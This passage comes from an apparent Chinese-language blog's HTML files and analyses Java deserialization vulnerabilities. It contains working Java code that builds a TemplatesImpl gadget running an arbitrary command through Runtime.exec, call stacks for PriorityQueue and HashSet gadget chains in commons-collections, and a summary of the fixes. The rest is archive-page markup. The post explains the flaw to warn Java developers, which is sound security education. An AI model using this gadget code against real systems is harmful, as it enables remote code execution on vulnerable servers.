ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">      ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">      <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">static</span> <span class="class"><span class="keyword">class</span> <span class="title">PlayLoad</span> <span class="keyword">implements</span> <span class="title">Serializable</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">createTemplate</span><span class="params">(String command)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line"></span><br><span class="line">      <span class="comment">//利用javassist 来获取和操作字节码</span></span><br><span class="line">      ClassPool pool = ClassPool.getDefault();</span><br><span class="line">      pool.insertClassPath(<span class="keyword">new</span> ClassClassPath(PlayLoad.class));</span><br><span class="line">      CtClass clazz = pool.get(PlayLoad.class.getName());</span><br><span class="line"></span><br><span class="line">      <span class="comment">//利用javassist来给目标类动态构建一个指定的构造函数</span></span><br><span class="line">      String cmd = <span class="string">"java.lang.Runtime.getRuntime().exec(\""</span> + command.replaceAll(<span class="string">"\\\\"</span>, <span class="string">"\\\\\\\\"</span>).replaceAll(<span class="string">"\""</span>, <span class="string">"\\\""</span>) + <span class="string">"\");"</span>;</span><br><span class="line">      clazz.makeClassInitializer().insertAfter(cmd);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//设置该类的超类为 AbstractTranslet</span></span><br><span class="line">      pool.insertClassPath(<span class="keyword">new</span> ClassClassPath(AbstractTranslet.class));</span><br><span class="line">      CtClass superC = pool.get(AbstractTranslet.class.getName());</span><br><span class="line">      clazz.setSuperclass(superC);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//获取字节码</span></span><br><span class="line">      <span class="keyword">byte</span>[] playLoadByteCode = clazz.toBytecode();</span><br><span class="line"></span><br><span class="line">      <span class="comment">//设置构建 template</span></span><br><span class="line">      Object template = TemplatesImpl.class.newInstance();</span><br><span class="line">      setFieldValue(template, <span class="string">"_bytecodes"</span>, <span class="keyword">new</span> <span class="keyword">byte</span>[][]&#123;playLoadByteCode&#125;);</span><br><span class="line">      setFieldValue(template, <span class="string">"_name"</span>, <span class="string">"lujianbo"</span>);</span><br><span class="line">      setFieldValue(template, <span class="string">"_tfactory"</span>, TransformerFactoryImpl.class.newInstance());</span><br><span class="line"></span><br><span class="line">      <span class="keyword">return</span> template;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Field <span class="title">getField</span><span class="params">(<span class="keyword">final</span> Class&lt;?&gt; clazz, <span class="keyword">final</span> String fieldName)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      Field field = clazz.getDeclaredField(fieldName);</span><br><span class="line">      <span class="keyword">if</span> (field != <span class="keyword">null</span>)</span><br><span class="line">          field.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> (clazz.getSuperclass() != <span class="keyword">null</span>)</span><br><span class="line">          field = getField(clazz.getSuperclass(), fieldName);</span><br><span class="line">      <span class="keyword">return</span> field;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">setFieldValue</span><span class="params">(<span class="keyword">final</span> Object obj, <span class="keyword">final</span> String fieldName, <span class="keyword">final</span> Object value)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">final</span> Field field = getField(obj.getClass(), fieldName);</span><br><span class="line">      field.set(obj, value);</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">getFieldValue</span><span class="params">(<span class="keyword">final</span> Object obj, <span class="keyword">final</span> String fieldName)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">final</span> Field field = getField(obj.getClass(), fieldName);</span><br><span class="line">      <span class="keyword">return</span> field.get(obj);</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>整个调用堆栈如下所示,大家可以,在关键代码处设置断点来进行观察</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line">newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)</span><br><span class="line">invoke0:-1, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:62, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:43, DelegatingMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:498, Method (java.lang.reflect)</span><br><span class="line">transform:129, InvokerTransformer (org.apache.commons.collections4.functors)</span><br><span class="line">compare:81, TransformingComparator (org.apache.commons.collections4.comparators)</span><br><span class="line">siftDownUsingComparator:722, PriorityQueue (java.util)</span><br><span class="line">siftDown:688, PriorityQueue (java.util)</span><br><span class="line">heapify:737, PriorityQueue (java.util)</span><br><span class="line">readObject:797, PriorityQueue (java.util)</span><br><span class="line">invoke0:-1, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:62, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:43, DelegatingMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:498, Method (java.lang.reflect)</span><br><span class="line">invokeReadObject:1158, ObjectStreamClass (java.io)</span><br><span class="line">readSerialData:2169, ObjectInputStream (java.io)</span><br><span class="line">readOrdinaryObject:2060, ObjectInputStream (java.io)</span><br><span class="line">readObject0:1567, ObjectInputStream (java.io)</span><br><span class="line">readObject:427, ObjectInputStream (java.io)</span><br></pre></td></tr></table></figure>
<p>HashSet</p>
<p>HashSet 是大家常见的一个类了，几乎每一个程序员都认识，但是 HashSet 的 readObject 方法却同样可以被我们利用攻击代码的调用堆栈如下，更具体的代码可以在 <a href="https://github.com/frohoff/ysoserial" target="_blank" rel="noopener">ysoserial</a>的代码中看到</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">transform:121, ChainedTransformer (org.apache.commons.collections.functors)</span><br><span class="line">get:151, LazyMap (org.apache.commons.collections.map)</span><br><span class="line">getValue:73, TiedMapEntry (org.apache.commons.collections.keyvalue)</span><br><span class="line">hashCode:120, TiedMapEntry (org.apache.commons.collections.keyvalue)</span><br><span class="line">hash:339, HashMap (java.util)</span><br><span class="line">put:612, HashMap (java.util)</span><br><span class="line">readObject:342, HashSet (java.util)</span><br><span class="line">invoke0:-1, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:62, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:43, DelegatingMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:498, Method (java.lang.reflect)</span><br><span class="line">invokeReadObject:1158, ObjectStreamClass (java.io)</span><br><span class="line">readSerialData:2169, ObjectInputStream (java.io)</span><br><span class="line">readOrdinaryObject:2060, ObjectInputStream (java.io)</span><br><span class="line">readObject0:1567, ObjectInputStream (java.io)</span><br><span class="line">readObject:427, ObjectInputStream (java.io)</span><br></pre></td></tr></table></figure>
</li>
</ul>
<h2 id="具体攻击实例"><a href="#具体攻击实例" class="headerlink" title="具体攻击实例"></a>具体攻击实例</h2><p>Java 的反序列化漏洞影响广泛,可以触发的条件众多，但是在实际攻击的过程中，极少会有一个系统直接从外部读取一个对象,因此为了让攻击生效，我们依然需要针对不同的系统漏洞，继续包装我们序列化之后的对象二进制文件。</p>
<p>因为具体的攻击已经不再属于 Java 反序列化漏洞的范畴，因此我们不再展开，有兴趣的读者可以参照如下文章进行学习。<br><a href="http://blog.knownsec.com/2016/08/apache-shiro-java/" target="_blank" rel="noopener">Apache Shiro Java 反序列化漏洞分析</a><br>该漏洞的关键是 apache shiro 在 remeberMe 的功能中，将一个 java 对象序列化后加密作为 cookie 的一部分，我们可以将其等同于在 cookie 中反序列话出一个 java 对象，符合了我们的攻击场景。</p>
<h2 id="社区修复方案介绍"><a href="#社区修复方案介绍" class="headerlink" title="社区修复方案介绍"></a>社区修复方案介绍</h2><p>Java 反序列化漏洞经过披露后，官方和开源库的作者都进行了修复，其中不同的环节修复的方式不同，宿主类目前只有 AnnotationInvocationHandler 修复了代码，修改了 setValue 的行为。<br>而在本文写作的时候 BadAttributeValueExpException PriorityQueue HashSet 都可以继续使用，或许在官方看来，这几个类的写法是完全正确的，这也是我们说 大部分的”宿主”是无辜的原因。</p>
<p>Apache Commons-collections 3.1 的修复方案是</p>
<p>在 InvokerTransformer 进行反序列化之前进行一个安全检查，通过检查系统参数来确保是否允许反序列化,默认为不允许</p>
<p>Apache Commons-collections4 4.1 的修复方案是</p>
<p>移除了 InvokerTransformer 类的 Serializable 接口，使得恶意代码无法被序列化</p>
<h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>Java 的反序列化漏洞影响深远，范围广泛，本文仅仅列出其中的部分漏洞方式，主要的目的是详细阐述该漏洞产生的原因和利用方式，主要的目的是给广大的 Java 程序员予以启示，使得大家在构建一个系统的时候，需要更多地去注意相关的安全问题。</p>

          
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
  </section>

  


          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview sidebar-panel sidebar-panel-active">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="lujianbo" />
          <p class="site-author-name" itemprop="name">lujianbo</p>
           
              <p class="site-description motion-element" itemprop="description"></p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">2</span>
                <span class="site-state-item-name">posts</span>
              </a>
            </div>
          

          

          

        </nav>

        

        <div class="links-of-author motion-element">
          
        </div>

        
        

        
        

        


      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2018</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lujianbo</span>
</div>


<div class="powered-by">
  Powered by <a class="theme-link" href="https://hexo.io">Hexo</a>
</div>

<div class="theme-info">
  Theme -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.2"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.2"></script>



  
  

  
    <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.2"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.2"></script>

  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.2"></script>



  


  




	





  





  






  





  

  

  

  

  

  

</body>
</html>
</file>

<file: archives/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.2" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="Hexo, NexT" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.2" />






<meta property="og:type" content="website">
<meta property="og:title" content="lujianbo&#39;s blog">
<meta property="og:url" content="http://lujianbo.com/archives/index.html">
<meta property="og:site_name" content="lujianbo&#39;s blog">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="lujianbo&#39;s blog">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post","offset":12,"offset_float":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://lujianbo.com/archives/"/>





  <title>Archive | lujianbo's blog</title>
  














</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="default">

  
  
    
  

  <div class="container sidebar-position-left  page-archive  ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">lujianbo's blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            Tags
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        Um..! 1 post. Keep on posting.
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h2 class="archive-year motion-element" id="archive-year-2018">2018</h2>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2018/04/02/Java反序列化漏洞原理分析/" itemprop="url">
              
                <span itemprop="name">Java反序列化漏洞的原理分析</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2018-04-02T22:00:58+08:00"
              content="2018-04-02" >
          04-02
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview sidebar-panel sidebar-panel-active">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="lujianbo" />
          <p class="site-author-name" itemprop="name">lujianbo</p>
           
              <p class="site-description motion-element" itemprop="description"></p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">1</span>
                <span class="site-state-item-name">posts</span>
              </a>
            </div>
          

          

          

        </nav>

        

        <div class="links-of-author motion-element">
          
        </div>

        
        

        
        

        


      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2018</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lujianbo</span>
</div>


<div class="powered-by">
  Powered by <a class="theme-link" href="https://hexo.io">Hexo</a>
</div>

<div class="theme-info">
  Theme -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.2"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.2"></script>



  
  

  
  
    <script type="text/javascript" id="motion.page.archive">
      $('.archive-year').velocity('transition.slideLeftIn');
    </script>
  


  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.2"></script>



  


  




	





  





  






  





  

  

  

  

  

  

</body>
</html>
</file>

<file: archives/2018/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.2" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="Hexo, NexT" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.2" />






<meta property="og:type" content="website">
<meta property="og:title" content="lujianbo&#39;s blog">
<meta property="og:url" content="http://lujianbo.com/archives/2018/index.html">
<meta property="og:site_name" content="lujianbo&#39;s blog">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="lujianbo&#39;s blog">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post","offset":12,"offset_float":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://lujianbo.com/archives/2018/"/>





  <title>Archive | lujianbo's blog</title>
  














</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="default">

  
  
    
  

  <div class="container sidebar-position-left  page-archive  ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">lujianbo's blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            Tags
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

